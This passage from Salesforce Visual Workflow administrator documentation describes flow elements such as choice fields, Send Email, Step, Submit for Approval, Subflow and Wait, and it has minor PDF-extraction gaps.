

#### SEE ALSO:

<span id="page-4823-0"></span>[Flow Screen Element](#page-4820-0)

# **Flow Screen Element: Choice Fields**

Lets users select from a set of choices. A flow choice field is a radio button, drop-down list, multi-select checkbox, or multi-select picklist in a Screen element.



The choice's data type must match Value Data Type.

# EDITIONS

Available in: both Salesforce sic and Lightning erience


SEE ALSO:

[Limitations for Multi-Select Choice Fields](#page-4769-0) [Options for Choice Fields in Flow Screen Elements](#page-4824-0) [Flow Screen Element](#page-4820-0)

### <span id="page-4824-0"></span>**Options for Choice Fields in Flow Screen Elements**

A key part of configuring choice fields in a flow screen is selecting the choice options to display in that field. These options appear as the individual radio buttons or checkboxes or options in a drop-down list. Create choice options with at least one of these resources: choices, dynamic record choices, or picklist choices.

Dynamic record choices and picklist choices are easier to configure and don't require as much maintenance as choices. We recommend using a flow choice resource (otherwise known as stand-alone choices) only when you can't use the other two.



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### SEE ALSO:

[Flow Screen Element: Choice Fields](#page-4823-0) [Flow Dynamic Record Choice Resource](#page-4837-0) [Flow Picklist Choice Resource](#page-4842-0) [Flow Choice Resource](#page-4835-0)

#### **Flow Screen Element: Display Text Fields**

Displays information to users while they're running the flow.



## EDITIONS

lable in: both Salesforce ssic and Lightning erience



Example: Welcome users to the flow or display terms and conditions.

## SEE ALSO:

[Flow Screen Element](#page-4820-0)

## Flow Send Email Element

Sends an email by manually specifying the subject, body, and recipients in the flow.

## **P** Tip:

- **•** Store the text for the email body in a text template.
- **•** To use an email template that exists in your organization, call an [email alert](#page-4808-0) instead.

Specify at least one recipient for the email. You can use both email address parameters, so long as the combined number of addresses is five or fewer.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience





#### **Usage**

Note: At run time, the email isn't sent until the interview's transaction completes. Transactions complete either when the interview finishes, executes a Screen element, or executes a Wait element.

### SEE ALSO:

[Send Email from a Flow](#page-4793-0) [Flow Text Template Resource](#page-4847-0) [Customize What Happens When a Flow Fails](#page-4798-0) [Define the Path That a Flow Takes](#page-4797-0) [Cross-Object Field References in Flows](#page-4848-0)

## Flow Step Element

Acts as a placeholder when you're not sure which element you need.

#### **Usage**

Steps aren't valid elements for active flows. As a flow admin, you can run a draft flow with Step elements in it. Before you activate the flow, replace the Step elements with other elements or delete them entirely.

Convert a Step element into a Screen element at any time by hovering your mouse over the step and clicking  $\mathbf{\mathcal{F}}$ .

## Note:

**•** If you convert a step that has multiple connectors into a Screen, all its connectors are deleted.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

**•** Once a Step element has been converted, you can't use its original unique name.

SEE ALSO:

[Flow Screen Element](#page-4820-0) [Flow Elements](#page-4803-0) [Define the Path That a Flow Takes](#page-4797-0)

Flow Submit for Approval Element

**Input Parameter Description**

Submits one Salesforce record for approval.

Tip: Before you begin, store the ID for the record that you want to submit for approval.

#### **Inputs**

Transfer data from the flow to the approval submission.



Available in: both Salesforce

EDITIONS







## **Outputs**

Transfer data from the approval request to the flow. Assignments occur when the approval request is created.



#### **Usage**

Note: At run time, the approval request isn't created until the interview's transaction completes. Transactions complete either when the interview finishes, executes a Screen element, or executes a Wait element.

### SEE ALSO:

[Flow Elements](#page-4803-0) [Customize What Happens When a Flow Fails](#page-4798-0) [Define the Path That a Flow Takes](#page-4797-0) [Cross-Object Field References in Flows](#page-4848-0)

## Flow Subflow Element

Calls another flow in your organization. Use this element to reference modular flows and simplify the overall architecture of your flow.

A subflow element references another flow and calls that flow at run time. When a flow contains a subflow element, we call it the master flow to distinguish it from the referenced flow.

**Tip:** Create smaller flows that perform common tasks. For example, build utility flows to capture address and credit card information, and authorize a credit card purchase amount. Then call those flows as needed from multiple product-ordering flows.

Assign values to variables in the referenced flow. Variable assignments occur when the master flow calls the referenced flow at run time.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



Assign values from the referenced flow's variables to the master flow's variables. Variable assignments occur when the referenced flow finishes running.

#### Welcome, Salesforce Point & Click Administrators Visual Workflow Visual Workflow



#### **Usage**

At run time, the master flow calls the active version of each referenced flow by default. If a referenced flow has no active version, then the master flow calls the latest version of the referenced flow. To run only the latest version of each referenced flow:

- **•** Open the master flow, and click **Run with Latest** in the button bar, or
- **•** Append the URL for the master flow with ?latestSub=true
- Note: Only flow admins can run inactive flows. For other users, the flow fails at run time if a subflow element tries to call a flow with no active version.

## SEE ALSO:

[Flow Elements](#page-4803-0) [View Inputs and Outputs of Other Referenced Flow Versions](#page-4795-0) [Customize What Happens When a Flow Fails](#page-4798-0) [Define the Path That a Flow Takes](#page-4797-0) [Cross-Object Field References in Flows](#page-4848-0)

## <span id="page-4830-0"></span>Flow Wait Element

Waits for one or more defined events to occur, which lets you automate processes that require a waiting period.

Define the events that the flow waits for before it proceeds.



## EDITIONS

Available in: both Salesforce Classic and Lightning

ise. **Primed**, and **Developer** Editions

#### Welcome, Salesforce Point & Click Administrators Visual Workflow Visual Workflow



### **Usage**

#### Note:  $\mathbf{z}$

- **•** Flows that contain Wait elements must be autolaunched. If a flow includes Wait elements and screens, choice, or dynamic choices, you can't activate or run it.
- **•** Before you add a Wait element to your flow, understand the special behavior and limitations. See [Limitations for Time-Based](#page-4771-0) [Flows](#page-4771-0) on page 4764 for details.

After you define your events, connect the Wait element to other elements on the canvas to indicate what the flow does when:

- **•** Each event is the first to occur. One connector **(1)** is available for each event that's defined in the Wait element.
- **•** There are no more events to wait for, because the waiting conditions for every event are unmet. One connector **(2)** is available for the Wait element's default path.
- **•** An error occurs related to the Wait element. One connector **(3)** is available for the Wait element's fault path, and it's always labeled FAULT.

